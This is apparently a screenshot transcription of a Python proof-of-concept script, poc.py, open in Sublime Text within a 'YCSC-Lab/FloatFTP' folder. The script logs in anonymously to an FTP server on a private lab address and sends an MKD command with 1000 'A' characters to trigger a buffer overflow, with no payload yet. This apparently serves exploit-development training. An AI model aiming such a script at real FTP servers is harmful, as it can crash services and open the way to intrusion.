 ~/Documents/WorkDesk/yaksas/YCSC-Lab/FloatFTP/poc.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
poc_cs2.py × mkd.spk × poc.py ×
1 import socket
2 import sys
3
4
5 evil = "A"*1000
6
7 s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
8 connect = s.connect(('192.168.43.72',21))
9
10 s.recv(1024)
11 s.send('USER anonymous\r\n')
12 s.recv(1024)
13 s.send('PASS anonymous\r\n')
14 s.recv(1024)
15 s.send('MKD '+evil+'\r\n')
16 s.recv(1024)
17 s.send('QUIT\r\n')
18 s.close
Line 5, Column 16 Tab Size: 4 Python